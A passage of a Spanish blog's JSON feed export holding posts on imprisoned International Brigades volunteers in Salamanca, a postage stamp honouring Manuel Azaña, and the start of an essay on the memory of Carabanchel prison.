Toledo, ha escrito en su blog \u003Ca href=\"https:\/\/vestigiosguerraciviltoledo.blogspot.com\/2023\/07\/prisioneros-britanicos-en-talavera-de.html\"\u003EVestigios de la Guerra Civil en la provincia de Toledo\u003C\/a\u003E un excelente trabajo de investigación sobre la estancia de los británicos en este campo de concentración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante esos meses hubo negociaciones para realizar una liberación de\n estos prisioneros a cambio de otros italianos, fascista, hechos \nprisioneros en la batalla de Guadalajara. Los británicos fueron llevados\n a la cárcel de las Comendadoras, en Salamanca. La Cruz Roja se encargó \nde la gestión del canje de prisioneros y, finalmente, un grupo de 28 \n(otros permanecieron algunos meses más) fueron trasladados a la frontera\n francesa para regresar a su país.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"605\" src=\"https:\/\/www.brigadasinternacionales.org\/wp-content\/uploads\/Prisioneros-britanicos-frontera-27-may.jpg\" width=\"839\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl grupo de británicos liberados cruzan la frontera franco española de Behovia el 27 de mayo de 1937. Foto Biblioteca Nacional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Asociación Salamanca Memoria y Justicia, que ya promovió \u003Ca href=\"https:\/\/www.cultura.gob.es\/cultura\/areas\/archivos\/mc\/archivos\/cdmh\/destacados\/2023\/brigadas-internacionales-convento-comendadoras.html\"\u003Eun acto en memoria\u003C\/a\u003E\n de estos voluntarios en octubre de 2023, ha querido rendirles homenaje \n-en colaboración con el Ayuntamiento de Salamanca- con la colocación de \nuna\u0026nbsp;placa en recuerdo de los miembros de las Brigadas Internacionales \nque estuvieron presos en Salamanca. La placa se localiza en\u0026nbsp;el jardín de\n la Ronda de Sancti Spiritus y su inauguración será el próximo\u0026nbsp;sábado 3 \nde febrero, a las 12:00 horas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMás información en \u003Ca href=\"https:\/\/www.tribunasalamanca.com\/noticias\/357063\/salamanca-prepara-un-homenaje-a-los-148-brigadistas-internacionales-presos-en-la-ciudad-durante-la-guerra\" target=\"_blank\"\u003ETribuna de Salamanca\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\n\t\t\t\u003C\/div\u003E\n\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2024\/01\/30\/homenaje-a-los-miembros-de-las-brigadas-internacionales-presos-en-salamanca\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/548496791928506750\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/548496791928506750?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/548496791928506750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/548496791928506750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/01\/homenaje-los-miembros-de-las-brigadas.html","title":"Homenaje a los miembros de las Brigadas Internacionales presos en Salamanca  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGez-zxWP2zUeqPz0Bd__O2tfss4CmvO7OVFZZoakJVveM9HHjZQbNP9wh0r1ffp81NW96aJyvGPdcPl9cZHrfIffHNWue4xs92OPMvussvDjuKUwIztAA7zaz5U-Wfg6gAxJayiw3rZXSsmdlnvo2tRqGB6Lu4djevaRXyUdQQT_R-UDAdROKnbuo_oF_\/s72-c\/Homenaje%20a%20los%20miembros%20de%20las%20Brigadas%20Internacionales%20presos%20en%20Salamanca.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-376435425558712614"},"published":{"$t":"2024-01-31T09:00:00.005+01:00"},"updated":{"$t":"2024-01-31T09:00:00.142+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"La huella de Azaña en la historia española, reflejada en un sello de Correos "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtd6hM5WoiJmxHiOZM_-1BRc_8sXncyCckWMvNGYqNH72nn25oh4nG1tiRCl878MB4g02pPw6AzBAdIkDU21kmw7-RzhTbyB24EqLOSqPx9rWuf4a0asmKRm8HXEY13NG9fwspqf_Fz4kygblArSU7n9Hgu2IpRWznq7GC0-MRqx0-OjmKRu-l5IgIpW9H\/s1280\/La%20huella%20de%20Azan%CC%83a%20en%20la%20historia%20espan%CC%83ola,%20reflejada%20en%20un%20sello%20de%20Correos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtd6hM5WoiJmxHiOZM_-1BRc_8sXncyCckWMvNGYqNH72nn25oh4nG1tiRCl878MB4g02pPw6AzBAdIkDU21kmw7-RzhTbyB24EqLOSqPx9rWuf4a0asmKRm8HXEY13NG9fwspqf_Fz4kygblArSU7n9Hgu2IpRWznq7GC0-MRqx0-OjmKRu-l5IgIpW9H\/s320\/La%20huella%20de%20Azan%CC%83a%20en%20la%20historia%20espan%CC%83ola,%20reflejada%20en%20un%20sello%20de%20Correos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa huella de Azaña en la historia española, reflejada en un sello de Correos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EEva Maldonado\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEste homenaje filatélico reconoce no solo su impacto en la política española, sino también su contribución al mundo de las letras y el pensamiento\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECorreos de España ha lanzado un sello conmemorativo en honor a \u003Cstrong\u003EManuel Azaña\u003C\/strong\u003E,\n este sello, parte de la serie ‘Personajes’, celebra la vida y el legado\n de Azaña, quien jugó un papel crucial en la historia política española,\n especialmente como \u003Cstrong\u003EPresidente del Gobierno entre 1931 y 1933\u003C\/strong\u003E y como \u003Cstrong\u003EPresidente de la Segunda República Española desde 1936 hasta 1939\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_124\"\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManuel Azaña, nacido en Alcalá de Henares el 10 de enero de 1880, fue\n un hombre de letras y político de gran influencia. Su formación \nacadémica comenzó con un grado en Derecho obtenido en la Universidad de \nZaragoza en 1897. Posteriormente, en 1909, se unió a la administración \npública en la Dirección General de los Registros y del Notariado. Su \nestadía en París gracias a una beca de estudios en 1911 enriqueció su \nperspectiva y resultó en su primer libro sobre política francesa \npublicado en 1919. \u003Cstrong\u003EAzaña también desempeñó roles clave en el Ateneo de Madrid, primero como secretario y luego como presidente en 1930.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPolíticamente, Azaña inició su carrera en el \u003Cstrong\u003EPartido Reformista\u003C\/strong\u003E\n en 1913, evolucionando hacia una postura más republicana en 1925 con la\n fundación de Acción Republicana. Esta agrupación representaba al \nrepublicanismo de la clase media ilustrada. \u003Cstrong\u003ETras la caída de la \ndictadura de Primo de Rivera, Azaña fue una figura destacada en el \nComité Revolucionario, contribuyendo a la proclamación de la República \nen 1931\u003C\/strong\u003E. Ese mismo año, fue confirmado como Jefe del Ejecutivo \ntras las elecciones a Cortes Constituyentes, un cargo que ocupó hasta \n1933.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la oposición a partir de 1934, Azaña fue instrumental en la \nunificación de los partidos republicanos, lo que llevó a la formación de\n Izquierda Republicana. Su detención en 1934 por acusaciones infundadas \nno frenó su ímpetu político, y tras su liberación en 1935, impulsó la \ncreación del Frente Popular. La coalición logró una victoria electoral \nen 1936, año en que Azaña se convirtió en Presidente de la República, \nposición que mantuvo durante la Guerra Civil española. En 1939, al \nfinalizar su mandato, se exilió en Francia, donde falleció en 1940.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás de su carrera política, \u003Cstrong\u003EAzaña fue un prolífico escritor y periodista\u003C\/strong\u003E.\n Colaboró en importantes diarios, dirigió revistas y fue galardonado con\n el Premio Nacional de Literatura en 1926. Sus contribuciones literarias\n incluyen novelas, obras de teatro, ensayos y traducciones, destacándose\n su obra ‘La velada en Benicarló’ como una reflexión profunda sobre la \nEspaña de los años treinta. \u003Cstrong\u003ESus memorias son un testimonio valioso de la Segunda República Española.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl sello dedicado a Azaña está disponible en las oficinas de \u003Cstrong\u003E\u003Ca href=\"https:\/\/diario16plus.com\/tag\/correos\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003ECorreos\u003C\/a\u003E\u003C\/strong\u003E, en Correos Market, y puede adquirirse contactando con el Servicio Filatélico de Correos. \u003Cstrong\u003EEste\n homenaje filatélico reconoce no solo su impacto en la política \nespañola, sino también su contribución al mundo de las letras y el \npensamiento.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/diario16plus.com\/la-huella-de-azana-en-la-historia-espanola-reflejada-en-un-sello-de-correos\/\" target=\"_blank\"\u003Ediario16plus.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/376435425558712614\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/376435425558712614?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/376435425558712614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/376435425558712614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/01\/la-huella-de-azana-en-la-historia.html","title":"La huella de Azaña en la historia española, reflejada en un sello de Correos "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtd6hM5WoiJmxHiOZM_-1BRc_8sXncyCckWMvNGYqNH72nn25oh4nG1tiRCl878MB4g02pPw6AzBAdIkDU21kmw7-RzhTbyB24EqLOSqPx9rWuf4a0asmKRm8HXEY13NG9fwspqf_Fz4kygblArSU7n9Hgu2IpRWznq7GC0-MRqx0-OjmKRu-l5IgIpW9H\/s72-c\/La%20huella%20de%20Azan%CC%83a%20en%20la%20historia%20espan%CC%83ola,%20reflejada%20en%20un%20sello%20de%20Correos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8700607540868695429"},"published":{"$t":"2024-01-27T10:00:00.001+01:00"},"updated":{"$t":"2024-01-27T10:00:00.134+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"campos de concentración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"¿Por qué demonios tanto olvido? Memoria de la cárcel de Carabanchel"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4oB38E-Uosje2s2IY0c0ydP_19LJ9scCv27-7ss-vmwTz5Tj2tX3MchID4LoqpYcOJ6Wd5m3ksKDQm68rsb9CY9l3zsdSBEcXNTEG83nsKkrRSoBqge8vQspgDT1Wb2HL73aJJ2O0L0hOKjuOLigu2EF_ZpMsnJ-t19XpZG71tLNlo3j50lrzlFC75ewo\/s1280\/%C2%BFPor%20que%CC%81%20demonios%20tanto%20olvido%20Memoria%20de%20la%20ca%CC%81rcel%20de%20Carabanchel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4oB38E-Uosje2s2IY0c0ydP_19LJ9scCv27-7ss-vmwTz5Tj2tX3MchID4LoqpYcOJ6Wd5m3ksKDQm68rsb9CY9l3zsdSBEcXNTEG83nsKkrRSoBqge8vQspgDT1Wb2HL73aJJ2O0L0hOKjuOLigu2EF_ZpMsnJ-t19XpZG71tLNlo3j50lrzlFC75ewo\/s320\/%C2%BFPor%20que%CC%81%20demonios%20tanto%20olvido%20Memoria%20de%20la%20ca%CC%81rcel%20de%20Carabanchel.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué demonios tanto olvido? Memoria de la cárcel de Carabanchel\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EY ahora se suceden los silencios\u003Cbr \/\u003E\u003Cbr \/\u003ESylvia Plath\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los sitios que desaparecen perduran en la huella de lo que \nfueron. Una muralla. El muro donde se colgaban el arado, la punchosa \nencarnadura de la albarda, el tieso soporte de la barra para atrancar el\n carro. La habitación donde el amor se hacía grande para que la noche y \nel día fueran algo más que un simple garabato en los aledaños del \ndesvelo. Las vasijas y unas cuantas monedas que nos enseñan los usos y \ncostumbres de los tiempos remotos. La zarpa en la piedra de un desierto \npor donde vagaban a sus anchas los tiranosaurios. Las leyendas de \u003Cstrong\u003EBécquer\u003C\/strong\u003E y los relatos oscuros de \u003Cstrong\u003EAllan Poe \u003C\/strong\u003Eme\n dejan la imagen de un romanticismo en llamas, como si la escritura \ncreciera entre esas ruinas que se niegan cabezonamente a desaparecer del\n todo y para siempre.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Pero hay veces en que los sitios casi desaparecen del todo y \npara siempre. Y ha de llegar alguien que se detenga en el punto exacto \ndonde estuvieron cuando aún vivían, que alargue el brazo y con la mirada\n fija en ese punto diga: ahí estaban la casa, el castillo, la fosa \nclandestina, la habitación donde crecía el amor todas las noches, la \ncárcel donde iban a parar los sueños que se negaban a convertirse en una\n insoportable pesadilla. Construida por presos políticos sometidos a \ntrabajos forzados, la cárcel levantada en el distrito madrileño de \nCarabanchel se inauguró en 1944. Por allí pasó una amplia nómina de la \noposición al franquismo, una nómina tan extensa que resulta imposible \nreproducir aquí todos los nombres que lucharon por la libertad y la \ndemocracia en los terribles años de la dictadura franquista. De sus \nceldas saldrían para ser asesinados, entre otros, los anarquistas \u003Cstrong\u003EFrancisco Granados\u003C\/strong\u003E y \u003Cstrong\u003EJoaquín Delgado\u003C\/strong\u003E en 1963, y los militantes del FRAP \u003Cstrong\u003EXosé Humberto Baena\u003C\/strong\u003E, \u003Cstrong\u003EJosé Luis Sánchez Bravo\u003C\/strong\u003E y \u003Cstrong\u003ERamón García Sanz\u003C\/strong\u003E\n en el que sería el último crimen de la dictadura el 27 de septiembre de\n 1975, un crimen que también acabaría con las vidas, por su pertenencia a\n ETA, de \u003Cstrong\u003EJuan Paredes Manot\u003C\/strong\u003E (\u003Cem\u003ETxiki\u003C\/em\u003E) y \u003Cstrong\u003EÁngel Otaegi Etxeberria\u003C\/strong\u003E. En 1978, con motivo de las movilizaciones llevadas a cabo por la COPEL (Coordinadora de Presos en Lucha), el joven anarquista \u003Cstrong\u003EAgustín Rueda\u003C\/strong\u003E\n moriría por las palizas que le propinó la policía después de su \ndetención tras los motines que tuvieron lugar aquellos meses en \ndistintas prisiones españolas. En 1998 fue decretado el cierre de la \ncárcel y poco a poco se fue convirtiendo en ruinas. Finalmente, todo fue\n arrasado. Las huellas del horror quedaban, en un país que se niega a \nrecordar los tiempos oscuros, como un mestizo testimonio de daño y \ndignidad en nuestra memoria más imprescindible. O aún peor: en un país \ncuya derecha y extrema derecha —cada vez más lo mismo la una y la otra— \nestán deseando todos los días que regrese aquella dictadura.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                \n    \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas huellas del horror quedaban, en un país que se niega a \nrecordar los tiempos oscuros, como un mestizo testimonio de daño y \ndignidad en nuestra memoria más imprescindible\u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Pero no hay nada que sea para siempre. Tampoco los silencios. En \u003Cstrong\u003EinfoLibre\u003C\/strong\u003E lo contaba \u003Cstrong\u003EDavid Gallardo\u003C\/strong\u003E hace unas semanas: en 2015 el fotógrafo \u003Cstrong\u003EJesús Rodríguez\u003C\/strong\u003E presentó su libro \u003Ca href=\"https:\/\/www.infolibre.es\/cultura\/los-diablos-azules\/carabanchel-haber-sido-auschwitz-espanol-especulacion-memoria-durante-15-anos_1_1669959.html\" target=\"_blank\"\u003E\u003Cem\u003ECarabanchel. El derribo de la vergüenza\u003C\/em\u003E\u003C\/a\u003E.\n Imágenes de las ruinas, de sus estructuras interiores llenas de \nabandono. Lo que fue quedando del recinto de la represión desde su \nclausura casi veinte años atrás. Fue entonces, a partir de ese libro, \ncuando surgió otro proyecto de la mano de \u003Cstrong\u003ESara Martíns\u003C\/strong\u003E y \u003Cstrong\u003EBernardo Fuster\u003C\/strong\u003E:\n un documental. Y se pusieron manos a la obra: “Nos surgió la idea de \nrealizar un trabajo audiovisual sobre la destrucción de esa cárcel, \nrelacionando este hecho con el intento de silenciar la memoria \nhistórica, borrando del recuerdo este emblemático edificio de la \nrepresión franquista”. De ahí, de esas aún primerizas intenciones, \nsurgiría \u003Cem\u003ELa cámara de la cárcel de Carabanchel\u003C\/em\u003E. Media hora de \nmemoria, de esa memoria que necesitamos para sentirnos más cerca de un \ntiempo que, tal vez por su insaciable crueldad, ha de permanecer en el \nrelato que ayude a construir lo que pasó entonces y lo que ahora mismo \nestá pasando como si no pasara nada. Hay recuerdos que duelen y es \nprecisamente en ese dolor donde nos reconocemos para que la vida no sea \nuna estafa. Lo decía \u003Cstrong\u003EFaulkner\u003C\/strong\u003E: entre el dolor y la \nnada, mejor el dolor. Y la memoria duele, casi siempre. La de ese daño \nincalculable que sufrió este país a lo largo de casi cuarenta años. Y \nsin embargo, a pesar de ese daño, la pregunta de siempre cuando nos \nadentramos en ese pasado traumático: ¿por qué demonios tanto olvido? \nPero también hay, en este documento de visión yo diría que obligada, un \nhumor que en la boca y los gestos de sus protagonistas te enseña lo \nmejor y más noble y más digno de lo humano. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAbaEhD2qBIzrKoTW-f6Oev1i6T-UfLZJSKu3ZrnbhfjcwJfx5Uv6VJF3qg8N04mXmc6iL9LWfW0Ckgrx5vPipzC_6FfrmCEOc9mj_Jsk-fEih4MwKp7b56Du1uEBqmwdKNCnSIwq1WIUMcVPNGBeJ9qmTsWgeP7U-dO3Lz5LILaCZODiPdyKVtvg8NXN1\/s1624\/e2983b69-717a-43e9-8ea9-b8018038378e_source-aspect-ratio_default_0.jpg\"\u003E\u003Cimg border=\"0\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAbaEhD2qBIzrKoTW-f6Oev1i6T-UfLZJSKu3ZrnbhfjcwJfx5Uv6VJF3qg8N04mXmc6iL9LWfW0Ckgrx5vPipzC_6FfrmCEOc9mj_Jsk-fEih4MwKp7b56Du1uEBqmwdKNCnSIwq1WIUMcVPNGBeJ9qmTsWgeP7U-dO3Lz5LILaCZODiPdyKVtvg8NXN1\/w640-h546\/e2983b69-717a-43e9-8ea9-b8018038378e_source-aspect-ratio_default_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECartel del documental 'La cámara de la cárcel de Carabanchel'.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 